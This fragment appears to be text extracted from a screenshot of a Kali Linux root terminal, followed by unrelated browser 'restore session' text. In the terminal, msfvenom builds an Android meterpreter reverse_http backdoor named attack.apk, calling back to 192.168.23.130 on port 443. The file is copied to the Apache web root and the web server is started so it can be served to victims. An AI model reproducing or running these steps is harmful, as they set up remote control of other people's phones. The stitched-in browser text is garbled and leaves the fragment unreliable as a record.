 ┌──(root㉿kali)-[/home/arvind]
└─# msfvenom -p android/meterpreter/reverse_http LHOST=192.168.23.130 LPORT=443 > attack.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10508 bytes
┌──(root㉿kali)-[/home/arvind]
└─# cp attack.apk /var/www/html/
┌──(root㉿kali)-[/home/arvind]
└─# service apache2 start
We're having trouble
We are having trouble restoring your last browsing session. Sele
Still not able to restore your session? Sometimes a tab is causing
from the tabs you don't need to recover, and then restore.
View Previous Tabs